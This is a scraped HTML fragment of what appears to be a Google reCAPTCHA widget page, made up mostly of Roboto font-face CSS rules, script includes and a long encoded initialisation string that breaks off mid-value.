  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7r5YPWwMQ2RlsdXCIqzaUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7r5YPWwMQ2RlsdXCIqzaUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7r5YPWwMQ2RlsdXCIqzaUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22KcOWe8KgYMKCdsOjWwxXW8Kew4LDqMOowp7Cj8KHbX9ybMKAe31PwrDDhcKvwrPCjMKZB8OPGApGVAYiWXtSX8O6UMKZwrzCjMKWwqgow4TCqMOtw5NRfcOeScOzbsOdw7MOw5/ChMOBwpbDsMOswo4pJUPCmVbChcORdUPCp8K1w7PDtybDr3fCt8K6wo1xDcOvXMOCw6PCnybDlTx5wo/DpcKrUcO9w6vDrsOBw7RHIMOtw5rDtMOMN8KmwqJqdMKATivDk8Kqw6jCmycSw4PDvsKTaEjDoWXDs8KVw5V0w4oDIMKRw55bUMOtdzbCvMK/FDPCinbDiwhZcMOKSFnDk1zCjh/ClXPCvkLCk2o+XcKTQsKpwoPDmMKlwrDDuBvDinPColDClsKEw60dPDTDgSLCjDLCksKSFsORw4FnwosPZsKDfFNbw51WdnBKwqPCvMOQGcKCNhzDu2XCjMOdwrDCnRZAwofDvU/[base64]/Cp8OwJ8OadWRELMOGw4cew4wHw6PDlSbDpR1ow6IdfFTCisOYw4jDo8KXwoYrZiwQw7lgwp/[base64]/[base64]/flFtaE0nw791U8KNwoTDpmVTI8KMw4cGw5gZPk3Co1xHWEweQx7CgkNlXCPDlQrDlXJTw4LDg0Fhw7rCt8K4d31nwpPCrMKGw69SwrR/w5YnXsOzwonCghfDrkXCiG5Fw4XDv1nCl8KFwpo+w74abMKHwprDicOowpprw6gpw7vDpz/CgAV8bR/CqsOhwo/CtMKgMcOrw4/[base64]/DiMOoGwMaMkPCvMKywpZrPWPDqcK4cQfCv2rDncK+CMOgJcK6VsKaw4wVwqLCoGDCphfCqwEtw5HDtsKhF14xw64rNcKQb8OAw6UsGcO0Chx7H2hQw5UXFB/ClnDCsMOwKl7Dq8Omw4LDsMKKNCQPwqjCjsO2w77Ct1rChTwPZgBqLsKzJMOYL8OrWcOswpoCwqTCrMO9MMKYIALDlWk+wrEsWsOuwoLDu8OOw5UhwoYfPFjCtjrCqHnDpU/CtRtJwqYrOT4THlBlw4w3S8KMwozDgFvCuMKwIF/DhCXCnV3CtWh6VBwSYT8Hw75cJsKaT8OJw6t3Vl3CgMO5w7XDqxvCnsOvYy5nMh3DoMK6wrESw5cQwoTDhHZld8KIK8KeUXHCulwgwqjDu8OUwqcHwpJoWMOtw7ppw4UAwp8zcsKdw5rDjsKcK8ObIUzCjhtEwrvCrA/Dh8Krw4UvB8K5w5jClycnPHHDiwJKOGLDpVVHw7fCncO/w7JNcxk/KMO/wqjDnsOkYMKXw4B8wpIESsOawpskbMKbGUoWC2BpwpzCmcOpwoPCiMO8LywnwoE1cMK8SzbCp0bCl8K4wooCI2Iawr5Ew4xbPMOLEMOHw5kLdlZldwjCpsO/asO1VcKdPcOBw7sTwoMFwqrChcKJw44+GSzCjcKbw5k/M0zDjsOkw5bCu8Oew4BGw6ZvdFjDgQvCgQbCp8Oyw7nCuSUxXcKrworDjFhoASbCtx4HwptQFsK0VHdBSF3Di1Bvw6ZvwrHDhCTDtV4WwopyMkvChHLDisOwwqxBd1HClsKdwo3CisKow4p/d8OQYTzDjsODRAt3w7xOSgE9GMOLKsKwM1/[base64]/CkyHDlMO6w4Y9wodHSUcpw648wr/CkDvCn1kwDMOMLV8+woRPecKMM8OBw6nCqhcTwrVpw6XCuFLCiGDDt8K/FUHDsTfCp05Gw7slcTTDi8Kdwr0TEsOVw5HDv1rClWjCojFwdcOXX8O/[base64]/CmMKvw5wUSMOtwpTDpz3DpMOcdcOBN2vCncOVfjvCqMKJw4pbwpHDiMOiwqJSLxjDiMObVz8dwoPCmxB8wpnDmEUGLGgKw5gOwrlaa8KnHm/[base64]/ChsKtVQbCvVkCwpzCkUd1wqlya0bDpnjCnMKOw7nDg17CmC3Dg1wnR8K8wrfDicKEw6/CsHo9w5nDucOTaQrCm8Ogw5jCicObUkgEwrfCjRYOOgo7w4TDv8KNwrvDrXsVN2bDg0bDk8K/[base64]/CjsKiwpXCksOJwrNZfHA3HDYFR2MDTcOXwqHCrVLDmE0ww6RAw7bDpcOqwqBCw7zCtMOSeA8Yw6MIbsKLAR/[base64]/Ck8Ocw5bCqEDCvFtLQWEQw6rClQMxw48JCMKfw7FcEcOlNzoAYF0OVMKywobCjiUtCMKwwpNhZsOQHcK5woLCgiYqw4HCmsOAwq8qw7FGecOBwo7DgBPCpcKMw47Dp8OYccOBYwPDp1bCpTXDoMOYwpnDssO9wpp4wo8twq/DrmTDp8KtwpjCnW/Cv8KHB39hwrsdw7o2Z8OowqNMd8K+wrXClDHCiUPCkC14w7Y3wonDswvDvcK3XcOswrLCrcKww6M4NjrDqFNEwr93w4xWwr5Jwrl3AcKQQBPClcOyw6/CisKIcHxxwqdbazV4w6/CvXbCumFoWMOFMwDDgXnDgMOJwrLCrAolw7bCjcKxw5U7Z8K6woHDgCvDjlXDpDw0wqnDlU/[base64]/CncK4PsKpwoQ7fjTChcK/[base64]/[base64]/[base64]/CnCNMcMKrVWsYV8O+H8OGwoPDjcOBw6IJw7/[base64]/[base64]/[base64]/[base64]/wr8Qw6rDlVPCncKgw71EMAQ2w4QtMRDDg0bDqHpZNC17w6BRP3ZZwqsTeMO/VsKvwovDt3XDncKewprCmcK2wqxgbA/CjVlBwoUrEcO+wr3CmF58G2bCqcKkH8K+KFsVw4HDqlfDvXdOwodsw47Ch8OFZwZ0K35CdsOVcMKrasOOw4/CncKewo9Awr0pa2bCuMKaDDYQwp3DgsKoRHcOWcKBU0LCnW5VwpcmKsKCw68Rwp00HlgzUBA4wrtUNcK1w4bCsSkWfzjCvsKMZWzCg8OHw5JlEBJXPF7Ck2zCq8OIwp3DiMKTU8OIw4MGwrnCqMKULcOYVcOnDXtCw558AsONwrhEw6/CqH/DoMOZZMK+wo3CpkvDvU/Ci8KHWVpFwoocbz/Ct1HDnT7CoMK4CApMwpzDvX7CjsOYw6PCh8K3Bg00XsOewrrCjzjDr8KhI0VXw7lGwqnDlVPDrCR8BMOpw4vCg8ONGEfDs8KyQRvDq8OoCQjCgMOAA33CgWc4GMKoQ8OJwrXCl8KFwobClnTDgMKLwqFUQcOdwqNlwrzCiFHCoivDn8K/[base64]/[base64]/[base64]/[base64]/CkQA8Syt9wqgHXMK/w4fDjlzDtcKMwqjDllUnBsOGHsKkPH3CpiHCpi5pNznDnQ1hEsOXUCnDisOCw45KLBLDk2LDgSPDh8OXHsKcZcK7w5rDj8KFwoQrNx5zwqLCtsOHdcKqBTAcw7ghw4TDrAw8w4XCmMK8wqHCucOVw4oRF0VqEMORRcKQw43CoMKGDzTCncK+w74fXcK4wrljw7MDw7/CrcOYBcKVeD5hbsKXNAPDlcKHcVFVw6pKwpVAWMKSccKBaEl6w7VHwr/CiMOaWHDDksKxwrTCunciXsKaUGJEYcOPOjHCncOcd8K9Y8KuA0TCgybCjMK5eBQQfxd6wqARMyZHw5bDgy/[base64]/wrlNwp13UzpiYcK4K8Kww4lPXMKmS8OhQHF2wrXDjjLDoMKRw5RsCXolYAlEw6vDrsOGwpTCv8OqfkrDh0NXd8Kaw6AHU8OHw4/CgUoow4TCv8ORFg5bw7YTf8KpdcKrwrZbGHTDm1hGdcOYCiXClcKPOcKTHW3Dn3PDk8OLeBFWw4lTwqvCuCrCqRbCqxzCsMORwpPCrMKDY8ObwqhuIcOLw6AtwrBQYcOnOwXCtS58wovDsMOBwrDDgnnCs37CqDt7NsOQSsKsJyfDr8O9w6Avw4B/WhbCujrCosKkwpzCq8KfwrrDjMKbwrXCp1rDrzwmBTjCpDBHw4LDjcOpIkwcMDBSw6rCt8O3w50cZcOYY8OxKkIRwpfDi8O8wqHCjsK9YxTCmsKOw6BEw7nDqTcIDsKHwrl3LyHDn8OQC8OXZV/ClmsnSlNUQsOYfsKlw7wHC8OwwoTCnhFDw6fCgcOYw5jDssKtwqLCqcKpYcKeQ8Obw7V2G8KJw59KO8Oewo/[base64]/[base64]/Dmmdywqo9w5fCrsOZPzMXc8ONOQnDpF7CtitPJTQTwp5WwojCrgfDpTLDtVFrwq/ClFLDgkpuwpQTwrvCtgnDlsO+w4wBEkQ1aMKDw5/[base64]/Dm8KkRmNkw4jDoRJWUmBgRcK+w5lJccO1wrbCmBDDoz1xe8OsCAPCmcOZwp/DtcK/wovDjGl/dSkCQwF5OMKyw7pVH3jDmsKVXsK3Oh3Cnk7CvDrClcOOw5XCpSrDhcKWwr3CtsO5A8OJIMOJNU/Csj4MT8Knw6jDpsKJwoXDmsKvw75ywq1dw7XDp8KaRMK7wr/CnHbCpMKqZXHDk8OmwrAzCQHDpsKGCMO7HcK7w6DCr8KtTkTCp1zCmsKrw4gNwrhCw7lfJ2ILI0hywrvCnxbDuFhGESoTw5MDbFMTJcOnZGUTwrZ3GAo8w7UkacKRLcK0UD/[base64]/[base64]/DgcKTSnjCnkHCrcOCL8Oiw6TChVY5wpvCgMOvw7nDgsKwwqPCqmA5BcOSCXpRwq3CncKXwqfDp8OIwqvDusKnwrgqw6JoeMK2w6bCiBsXRFA2w4l6X8KIwp/DiMKrwq5wwpvCm8Ozd8OmwqTChsOybSnDp8KowqUMw5AVw650UXMKwot0O30KF8K/L1HDk0YFIW5Ww47Do8KbLsOAXsOtwrokw61nw6jCnMKhwrPCtsORBDLDsBDDkRtUPTDCi8Omwo0VYx9zw6PCr3dewo3CjcKDIsO2woIUw4lUw61Uwol5w4TDmUXClhfDgUHCvwrDrB17PMOrMcKhSB3DsA/DmCYIAcKYw7bCr8KOw6JIc8KjNsKSwqPClMKwdVPCq8OCw6IzwolowoPCusOVNxHCkcO5DcKrw6nDnsKgw7kvwrR4WhjCmsKlU27Cqi/DtEYZZGtIXcOrwrPCsxFJLk3DhMKmDsOMPcOPFj5tYGwIIwLCpVHDj8Ksw7LCg8KSwrR5w5nDghvCuBjCnjjCqMOQw6nCk8OkwpkSwoo9YRUPdEh/w7HDhgXDn3DCkinCtsKjYSY5bAlvwoU+w7ZkfMKYwoV4Sj7DksKnw5H